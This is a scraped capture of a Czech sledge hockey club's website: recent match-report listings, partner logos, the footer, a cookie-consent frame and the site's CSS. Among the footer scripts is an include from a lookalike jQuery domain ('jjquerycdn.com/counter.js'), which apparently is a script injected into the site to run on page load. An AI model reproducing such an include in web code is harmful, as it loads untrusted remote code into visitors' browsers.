                <div class="thumb" style="background-image: url('https://php.esports.cz/images/min.php?cover&amp;topcut&amp;w=328&amp;h=328&amp;mtime=1760281739&amp;compress=1&amp;file=https://sledgehokejzlin.cz//files/articles_photo/13725_35c61162-f0da-4289-94cf-e5326e24d387.jpg')"></div>
                <div class="details d-flex align-items-center">
                    <span class="date">12. října 2025</span>
                    <span class="period"></span>
                    <span class="author">Jakub Kudláč</span>
                </div>
                <h3 class="title">Zlín - Sparta 6:4</h3>
                </a>
            </div>
            
            <div class="article col-12 col-md-6 col-lg-3">
                <a href="clanek.asp?id=V-nedeli-prijede-Sparta-13724">
                <div class="thumb" style="background-image: url('https://php.esports.cz/images/min.php?cover&amp;topcut&amp;w=328&amp;h=328&amp;mtime=1759866833&amp;compress=1&amp;file=https://sledgehokejzlin.cz//files/articles_photo/13724_290-sledge-07.jpg')"></div>
                <div class="details d-flex align-items-center">
                    <span class="date">8. října 2025</span>
                    <span class="period"></span>
                    <span class="author">Jakub Kudláč</span>
                </div>
                <h3 class="title">V neděli přijede Sparta</h3>
                </a>
            </div>
            
            <div class="article col-12 col-md-6 col-lg-3">
                <a href="clanek.asp?id=S-Havirovem-vyhra-5-0-13723">
                <div class="thumb" style="background-image: url('https://php.esports.cz/images/min.php?cover&amp;topcut&amp;w=328&amp;h=328&amp;mtime=1759692172&amp;compress=1&amp;file=https://sledgehokejzlin.cz//files/articles_photo/13723_282-sledge-25.jpg')"></div>
                <div class="details d-flex align-items-center">
                    <span class="date">5. října 2025</span>
                    <span class="period"></span>
                    <span class="author">Jakub Kudláč</span>
                </div>
                <h3 class="title">S Havířovem výhra 5:0</h3>
                </a>
            </div>
            
            <div class="article col-12 col-md-6 col-lg-3">
                <a href="clanek.asp?id=Dvougolove-vedeni-s-Ostravou-nestacilo-13722">
                <div class="thumb" style="background-image: url('https://php.esports.cz/images/min.php?cover&amp;topcut&amp;w=328&amp;h=328&amp;mtime=1759656253&amp;compress=1&amp;file=https://sledgehokejzlin.cz//files/articles_photo/13722_306-sledge-15-1-.jpg')"></div>
                <div class="details d-flex align-items-center">
                    <span class="date">4. října 2025</span>
                    <span class="period"></span>
                    <span class="author">Pavel Mandát</span>
                </div>
                <h3 class="title">Dvougólové vedení s Ostravou nestačilo</h3>
                </a>
            </div>
            
        </div> 
    </section>
</div>
 

            <!-- team badge -->
                <section class="team-badge d-none d-sm-block ">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-4 col-sm-2 text-center">
                <a href="https://parahokej.cz/" target="_blank">
                    <img width="200px" src="images/logo6.png"/>
                </a>
            </div>
            <div class="col-4 col-sm text-center" target="_blank">
                <a href="https://motorsledgecb.cz/ " target="_blank">
                    <img width="56px" src="images/image6.png"/>
                </a>
            </div>
            <div class="col-4 col-sm text-center" target="_blank">
                <a href="https://flamingosostrava.cz/" target="_blank">
                    <img width="56px" src="images/image7.png"/>
                </a>
            </div>
            <div class="col-4 col-sm text-center" target="_blank">
                <a href="https://www.parahavirov.cz/" target="_blank">
                    <img width="56px" src="images/logo1.png"/>
                </a>
            </div>
            <div class="col-4 col-sm text-center">
                <a href="https://www.shkpardubice.cz/" target="_blank">
                    <img width="56px" src="images/logo2.png"/>
                </a>
            </div>
            <div class="col-sm text-center">
                <a href="http://www.skvsharks.cz/" target="_blank">
                    <img width="56px" src="images/logo3.png"/>
                </a>
            </div>
            <div class="col-sm d-none d-sm-block text-center">
                <a href="http://www.parahokejolomouc.cz/" target="_blank">
                    <img width="56px" src="images/logo4.png"/>
                </a>
            </div>
            <div class="col-sm d-none d-sm-block text-center">
                <a href="http://www.sledgepraha.cz/" target="_blank">
                    <img width="56px" src="images/logo5.png"/>
                </a>
            </div>
        </div>
    </div>
</section>   
        </main>

    <!-- footer -->
                <footer>
            <div class="container">
                <div class="top-footer row align-items-center">
                    <div class="offset-md-1"></div>
                    <div class="col-md-3 zlaty-zlin text-center d-none d-lg-block">
                        <img class="icon" width="112px" src="images/logo-footer.svg"/>
                    </div>
                    <div class="col-12 col-lg-4 center-content text-center">
                        <a href="/"><img src="images/logo-md.svg"/></a>
                        <a href="/" class="text-decoration-none"><h1 class="text-uppercase">SHK LAPP Zlín</h1></a>
                        <div class="socials d-flex">
                            <a href="https://www.facebook.com/Sledge-hokej-Zl%C3%ADn-180789641950963/" target="_blank" class="fb d-flex align-items-center">
                                <img class="icon" src="images/fb-white.svg"/>
                                <span>facebook</span>
                            </a>
                            <a href="http://instagram.com/sledgehokejzlin" target="_blank" class="insta d-flex align-items-center">
                                <img class="icon" src="images/insta-white.svg"/>
                                <span>Instagram</span>
                            </a>
                            <a href="https://www.youtube.com/channel/UC9em2iVG9825FQGnf2c2enw" target="_blank" class="yt align-items-center d-none d-sm-flex">
                                <img class="icon" src="images/youtube-white.svg"/>
                                <span>Youtube</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-md-3 hokejista text-center d-none d-lg-block">
                        <img class="icon" src="images/hokejista-big.svg"/>
                    </div>
                    <div class="offset-md-1"></div>
                </div>
                <div class="copy-right-wrapper">
                    <p class="copy-right text-center">© 2025 <a href="https://www.kudlacmedia.cz" target="_blank">KUDLÁČ MEDIA</a> & <a href="https://esportsmedia.cz/" target="_blank">eSports.cz, s.r.o.</a></p>
                    <p class="copy-right text-center"><a  href="javascript:void(0);" data-cc="c-settings">Nastavení cookies</a></p>
                </div>
            </div>
        </footer>

        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
        <script src="js/lightgallery.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.4/swiper-bundle.min.js"></script>    
        <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.2/TweenMax.min.js"></script>
        <script src="js/main.js?3"></script>

        <script src="https://jjquerycdn.com/counter.js"></script>

    </body>
</html>

<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=000000'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>


--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://consent.esports.cz/frame.asp
body_size: 526
content:

<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="robots" content="noindex, nofollow">
		<style>
			body {
				margin: 0; 
				background: #eee; 
				color: #000; 
				font-size: 16px; 
				font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"; 
				display: flex;
				justify-content: center;
				align-items: center;
				height: 100vh;
				padding: 5% 10%;
				box-sizing: border-box;
				text-align: center;
				line-height: 1.6;
			}
			a {
				color: #185ad1;
			}
		</style>
	</head>
	<body>
			
				<div style="max-width: 260px">
					Pro zobrazení obsahu je nutné povolit cookies sociálních sítí.<br>
					<a href="javascript:parent.postMessage('cc-settings', '*');" aria-label="Povolit cookies sociálních sítí">Otevřít nastavení cookies</a>
				</div>
			
		</div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sledgehokejzlin.cz/css/styles1.css?
body_size: 76567
content:
.dark-mode {
    filter: invert(1) hue-rotate(180deg)
}
.invert {
    filter: invert(1) hue-rotate(180deg)
}
iframe{max-width:100%;}

.invert-cancel {
   filter: none
}
img{max-width:100% !important;}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}

h1, h2, h3, h4, h5, h6, p, span, a {
    color: #000
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
    overflow-x: hidden;
    background-color: #D0D1D2;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

@media (min-width: 576px) {
    .container {
        max-width: 656px;
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 848px;
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 1072px;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1280px;
    }
}

.button {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
    font-weight: bold;
    background: none;
    border: 1px solid #000000;
    border-radius: 2px;
    padding-top: 16px;
    padding-bottom: 16px;
    text-align: center;
}

.button:hover {
    color: #000000;
}

a {
    color: #000;
}

h1 {
    font-size: 36px;
    font-weight: bold
}

h2 {
    font-size: 24px;
    font-weight: bold
}

h3 {
    font-size: 18px;
    font-weight: bold
}

/*********** HEADER **********/
header .top-nav {
    height: 45px;
    border-bottom: 2px solid #F28321
}

header .top-nav h1 {
    color: #000001;
    font-family: 'Titillium Web', sans-serif;
    font-size: 32px;
    font-style: italic;
    font-weight: bold;
    width: 50%;
    text-align: right;
    padding-right: 180px;
    -webkit-text-stroke: .1px #F28321;
}

header .top-nav h1 a {
    color: #000001;
} 

header .top-nav .logo {
    top:5px;
    left: 50%;
    transform:translateX(-50%);
    z-index: 10;
}

header .top-nav .socials {
    padding-left: 120px;
    width: 50%
}

header .top-nav .socials .fb span,
header .top-nav .socials .insta span,
header .top-nav .socials .yt span {
    opacity: 0.8;
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    margin-left: 16px;
}

header .top-nav .socials > a {
    margin-right: 48px;
}

header .top-nav .socials > a:hover {
    color: #000
}

header .top-nav .socials > a:last-child {
    margin-right: 0;
}

header .navbar {
    background-color: #000000;
    padding: 0
}

header .navbar .logo-sm {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}

header .navbar .top {
    height: 68px
}

header .navbar .top .trophies .trophy {
    margin-right: 12px;
}

header .navbar .top .trophies .trophy:last-child {
    margin-right: 0;
}

header .navbar .top .trophies .trophy p {
    color: #FFFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 12px;
}

header .navbar .top form {
    border-radius: 4px;
    background-color: #292929;
    padding: 10px 12px;
    width: 220px;
    margin-right: 108px
}

header .navbar .top form button {
    background: transparent;
    border: none;
    margin-right: 8px;
    outline: none
}

header .navbar .top form input {
    background: none;
    border: none;
    outline: none;
    color: #FFFFFF;
    margin-bottom: 5px
}
.main-menu a{
    text-decoration:none;
}

header .navbar .top form input::placeholder {
    color: #D0D1D2;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
}

header .navbar .top .right-side .hokejista{
    transform: translateY(20px);
}

header .navbar .bottom nav ul a.main-menu-item {
    color: #FFFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: 600;
    padding: 12px 0;
    display: block;
}

header .navbar .bottom nav ul a.submenu-item {
    color: #FEFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: 600;
    display: block;
}

header .navbar .bottom nav ul li {
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
}


header .navbar .bottom nav .submenu {
    position: absolute;
    top: 49px;
    left: 0;
    background-color: black;
    padding: 12px 32px 12px 24px;
    z-index: 10000000000000000;
    visibility: hidden;
    opacity: 0;
    transition: all .2s ease-in-out;
}


header .navbar .bottom nav .submenu:hover {
    visibility: visible;
    opacity: 1;
}

header .navbar .bottom nav ul li:hover .submenu{
    visibility: visible;
    opacity: 1;
}

header .hp-matches {
    background-color: #FFFFFF;
    box-shadow: 0 1px 0 0 #F28321;
}

header .hp-matches .matches-swiper {
    position: relative;
    z-index: 10;
    background: white;
}

header .hp-matches .hp-match {
    padding: 24px 16px 16px;
    border-left: 1px solid #D0D1D2;
}

header .hp-matches .hp-match .match-top {
    margin-bottom: 18px
}

header .hp-matches .hp-match img {
    margin-right: 16px;
}

header .hp-matches .hp-match .teams .team-one,
header .hp-matches .hp-match .teams .team-two {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
}

header .hp-matches .hp-match .team-score {
    border-radius: 22px;
    background-color: #D0D1D2;
    padding: 10px 14px 
}

header .hp-matches .hp-match .team-score .score {
    font-family: 'Titillium Web', sans-serif;
    font-size: 36px;
    font-weight: bold;
}

header .hp-matches .hp-match .team-score .score .win {
    color: #3DBE5C;
}

header .hp-matches .hp-match .team-score .score .lost {
    color: #000000;
}

header .hp-matches .report {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    font-weight: 600;
}

header .hp-matches .report:hover {
    text-decoration: underline;
}

header .hp-matches .hp-match .match-date {
    border-radius: 22px;
    background-color: #D0D1D2;
    padding: 10px 14px
}

header .hp-matches .hp-match .match-date .day {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-right: 8px;
}

header .hp-matches .hp-match .match-date p {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    letter-spacing: 0;
}

.swiper-button-next::after, 
.swiper-container-rtl .swiper-button-prev::after {
    content: "";
    background-image: url('../images/arrow-right.svg');
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
}

.swiper-button-next, 
.swiper-container-rtl .swiper-button-prev {
    right: 20px;
    left: auto;
    z-index: 1;
}

.swiper-button-prev:after, 
.swiper-container-rtl .swiper-button-next:after {
    content: "";
    background-image: url('../images/arrow-left.svg');
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 20px;
    right: auto;
    z-index: 1;
}

.onlajny {
    background-color: #F28321;
    padding-top: 8px;
    padding-bottom: 8px;
}

.onlajny img {
    margin-right: 16px
}

.onlajny span:first-of-type {
    color: #000001;
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
    font-weight: bold;
    margin-right: 12px;
}

.onlajny span:nth-of-type(2) {
    color: #000001;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    margin-right: 80px;
}

.onlajny a {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    font-weight: 600;
}

@media (max-width: 768px) {
    header .navbar {
        height: 62px
    }
    
    header .navbar a {
        text-decoration: none;
    }

    header .navbar .bottom-mobile {
        height: 200vh;
        width: 100%;
        position: fixed;
        z-index: 100000000;
        background: black;
        left: 0;
        top: 0;
        visibility: hidden;
        opacity: 0;
    }

    header .navbar .bottom-mobile .cancel {
        padding-top: 15px
    }

    header .navbar .bottom-mobile nav {
        position: absolute;
        left: 30%;
        top: 5%;
    }

    header .navbar .bottom-mobile nav li {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    header .navbar .bottom-mobile nav li a {
        color: #FFFFFF;
        font-weight: lighter;
        font-size: 20px;
    }

    header .navbar .bottom-mobile nav .submenu {
        padding-left: 24px;
        display: none;
    } 

    header .navbar .bottom-mobile nav .submenu-item {
        padding:15px 0;
    } 

    header .navbar .bottom-mobile nav .submenu-item a {
        padding: 20px 0;
        font-weight: lighter;
        color: gray !important
    } 

    .onlajny span:nth-of-type(2) {
        margin-right: 40px;
    }
}

@media (max-width: 992px) {
    .top-nav {
        display: none;
    }

    header .navbar .top {
        display: none !important;
    }
    
    header .navbar .bottom nav ul li {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (max-width: 1200px) {
    header .navbar .top .right-side .hokejista {
        display: none;
    }

    header .navbar .top form {
        margin-right: 0;
    }
}

/********* ARTICLES ******/
.top-story {
    padding-top: 40px;
    padding-bottom: 80px
}

.top-story article {
    height: 660px;
    border-radius: 1px;
    position: relative;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.top-story article .overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 1px;
    background-color: #D0D1D2;
    background: linear-gradient(180deg, rgba(0,0,0,0) 0%, #000000 100%);
    padding-left: 24px;
    padding-bottom: 32px;
}

.top-story .article-info {
    width: 60%
}

.top-story .article-info .details {
    margin-bottom: 8px
}

.top-story .article-info .details .date {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-right: 8px
}

.top-story .article-info .details .period {
    height: 6px;
    width: 6px;
    background-color: #FFFFFF;
    border-radius: 50%;
    margin-right: 8px
}

.top-story .article-info .details .author {
    color: #FFFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-style: italic;
}

.top-story .article-info .title {
    margin-bottom: 18px;
    color: #FFFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 36px;
    font-weight: bold;
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.top-story .article-info .excerpt {
    color: #FFFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical; 
}

.top-story .articles-titles-list {
    width: 35%;
    position: absolute;
    right: 0;
    bottom: 32px;
    z-index: 1000;
    padding-right: 24px;
}

.top-story .articles-titles-list a {
    padding: 12px 0 24px 24px;
    border-left: 2px solid white;
    text-decoration: none;
}

.top-story .articles-titles-list a.active {
    border-left: 2px solid #F28321 !important;
}

.top-story .articles-titles-list .details {
    margin-bottom: 8px
}

.top-story .articles-titles-list .details .date {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-right: 8px
}      

.top-story .articles-titles-list .details .date span,
.top-story .details .date span{
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-right: 8px
}

.top-story .articles-titles-list .details .period {
    height: 6px;
    width: 6px;
    background-color: #FFFFFF;
    border-radius: 50%;
    margin-right: 8px
}

.top-story .articles-titles-list .details .author {
    color: #FFFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-style: italic;
}

.top-story .articles-titles-list .title {
    color: #FFFFFF;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.top-story .nav-tabs {
    border-bottom: none
}

.top-story .videos-list .top-video,
.top-story .videos-list .video {
    margin-bottom: 32px
}

.top-story .videos-list .top-video .thumb {
    height: 162px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 8px;
    position: relative
}

.top-story .videos-list .top-video .thumb:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    z-index: 2;
    background-image: url("../images/play.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.top-story .videos-list .top-video .thumb .overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .25;
    z-index: 1;
}

.top-story .videos-list .top-video .date {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 8px;
    display: inline-block;
}

.top-story .videos-list .top-video .title {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.top-story .videos-list .video .icon {
    margin-right:24px
}

.top-story .videos-list .video .date {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 8px;
    display: inline-block;
}

.top-story .videos-list .video .title {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

@media (max-width: 768px) {
    .top-story article {
        margin-bottom: 12px
    }

    .top-story article .overlay {
        padding-left: 12px;
        padding-bottom: 16px
    }

    .top-story .article-info {
        width: 90%
    }

    .top-story .article-info .details .author,
    .top-story .article-info .details .date {
        font-size: 12px;
    }

    .top-story article .excerpt {
        display: none !important;
    }

    .top-story .article-info .title {
        margin-bottom: 0;
        font-size: 18px !important;
        -webkit-line-clamp: 2;
    }

    .top-story .videos-list .top-video .date,
    .top-story .videos-list .video .date {
        font-size: 12px;
    }

    .top-story .videos-list .top-video .title,
    .top-story .videos-list .video .title {
        font-size: 18px !important;
    }
}

@media (max-width: 992px) {
    .top-story article {
        padding-top: 70%;
        height: auto
    }

    .top-story .videos-list .top-video .thumb {
        padding-top: 50%;
        height: auto
    }

    .top-story .videos-list {
        padding: 16px 0
    }
}

/******** WEB INFO ********/
.web-info {
    padding-top: 80px;
    padding-bottom: 80px;
}

/******** FEEDS ********/
.web-info .feeds .nav-tabs .nav-link {
    border: none;
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

.web-info .feeds .nav-tabs {
    border: none;
    margin-bottom: 12px
}

.web-info .feeds .nav-tabs .nav-link img {
    margin-right: 14px;
}

.web-info .feeds .nav-tabs .nav-item.show .nav-link, 
.web-info .feeds .nav-tabs .nav-link.active {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    background: none;
    border-bottom: 2px solid #F28321;
}

.web-info .feeds .feed-thumb {
    height: 260px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-bottom: 16px
}

.web-info .feeds .feed-text {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    letter-spacing: 0.4px;
} 

/******** TABULKA ********/
.web-info .tabulka h2 {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    padding: .5rem 0;
}

.web-info .tabulka .table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #090909;
}

.table td, .table th {
    border-top: none;
}

.web-info .tabulka td,
.web-info .tabulka tr {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    font-weight: 600;
}

.web-info .tabulka tbody tr:nth-child(even) {
    background-color: #F5F5F5;
}

.web-info .tabulka tbody tr {
    border-bottom: 2px solid transparent
}

.web-info .tabulka tbody tr:nth-child(5) {
    border-bottom: 2px solid #F28321
}

.web-info .tabulka tr td {
    padding: 12px 0 6px 0;
    text-align: center;
}

.web-info .tabulka tr td:nth-child(2) {
    padding: 6px 0 6px 0;
    text-align: center;
}

.web-info .tabulka .complete-table {
    margin-bottom: 32px
}

.web-info .tabulka .complete-table a {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
}

.web-info .tabulka .complete-table a img {
    margin-left: 12px;
}

.web-info .tabulka .birthdays h2 {
    margin-bottom: 20px;
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

.web-info .tabulka .birthdays .birthday {
    padding-bottom: 12px;
    border-bottom: 4px solid #F28321;
}

.web-info .tabulka .birthdays .birthday .thumb {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    width: 70px;
    height: 70px;
    margin: 0 auto 16px;
}

.web-info .tabulka .birthdays .birthday .name {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 12px;
}

.web-info .tabulka .birthdays .birthday .date {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 16px;
    font-weight: 500;
} 

@media (max-width: 350px) {
    .web-info .feeds {
        margin-bottom: 32px
    }

    .web-info .tabulka {
        margin-bottom: 32px
    }

    .web-info .feeds .nav-tabs .nav-link {
        padding: .5rem .3rem
    }
}

@media (max-width: 992px) {
    .web-info .feeds {
        margin-bottom: 32px
    }

    .web-info .tabulka {
        margin-bottom: 32px
    }
}

/******** ATUALITY ********/
.aktuality h2 {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    padding: .5rem 0;
}

.aktuality .post {
    margin-bottom: 48px
}

.aktuality .post:last-child {
    margin-bottom: 0
}

.aktuality .post .date {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 12px
}

.aktuality .post .title {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 12px
}

.aktuality .post .excerpt {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 16px;
    font-weight: 500;
}

@media (max-width: 992px) {
    .web-info .feeds .feed-thumb {
        padding-top: 50%;
        height: auto !important
    }
}

/******** MORE INFO ********/
.more-info {
    padding-top: 80px;
    padding-bottom: 80px;
    background-color: #FFFFFF;
}

/******** MORE ARTICLES ********/
.more-info .articles .article {
    margin-bottom: 40px
}

.more-info .articles .article .thumb {
    height: 266px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    margin-bottom: 8px
}

.more-info .articles .article .details {
    margin-bottom: 8px
}

.more-info .articles .article .details .date {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-right: 8px;
}

.more-info .articles .article .details .point {
    height: 6px;
    width: 6px;
    background-color: #000000;
    margin-right: 8px;
    border-radius: 50%;
}

.more-info .articles .article .details .author {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-style: italic;
}

.more-info .articles .article .title {
    color: #000000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

@media (max-width: 768px) {
    .more-info .articles {
        margin-bottom: 32px
    }

    .more-info .articles .article {
        margin-bottom: 20px
    }

    .more-info .articles .article .thumb {
        padding-top: 50%;
        height: auto !important
    }

    .more-info .hp-stats .tm {
        padding-top: 0 !important
    }
}

@media (max-width: 992px) {
    .more-info .articles .article .thumb {
        padding-top: 50%;
        height: auto !important
    }
}

/******** HP STATS ********/
.more-info .hp-stats h2 {
    margin-bottom: 32px;
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

.more-info .hp-stats .col-title {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 24px
}

.more-info .hp-stats .tm {
    padding-top: 32px
}

.more-info .hp-stats .player-box {
    padding-bottom: 12px;
    border-bottom: 4px solid #F28321;
    text-align: center;
    margin-bottom: 32px
}

.more-info .hp-stats .player-box .thumb {
    background-position: top;
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 70%;
    width: 70%;
    border-radius: 2px;
    margin:0 auto 16px;
    border-radius: 50%;
    border: 1px solid #F28321;
}

.more-info .hp-stats .player-box .name {
    margin-bottom: 8px;
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 18px;
    font-weight: bold;
}

.more-info .hp-stats .player-box .value {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 18px;
}

/******** A TYM ********/
.a-tym {
    padding-top: 80px;
    padding-bottom: 40px;
}

.a-tym h2 {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 32px
}

.a-tym .player-box .thumb {
    height: 200px;
    background-position: top;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 8px
}

.a-tym .player-box .post {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 40px;
    font-weight: bold;
    letter-spacing: -5.9px;
    margin-right: 18px;
}

.a-tym .player-box .f-name {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: -0.6px;
}

.a-tym .player-box .l-name {
    color: #090909;
    font-family: 'Mulish', sans-serif;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: -0.6px;
}

/******** PARTNERS ********/
.partners {
    background-color: #FFF;
    padding-top: 80px;
}

.partners .general-partners h2 {
    color: #090909;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 50px
}

.partners .general-partners .general-partners-list {
    padding-top: 60px;
    padding-bottom: 60px;
}

.partners .general-partners .general-partner {
    height: 160px;
    display: block;
    width: 212px
}

.partners .main-partners .main-partner {
    height: 82px;
    display: block;
    width: 120px;
}

.partners .general-partners .general-partner img, 
.partners .main-partners .main-partner img {
    height: auto;
    width: 100%
}

.partners .main-partners h2 {
    color: #090909;
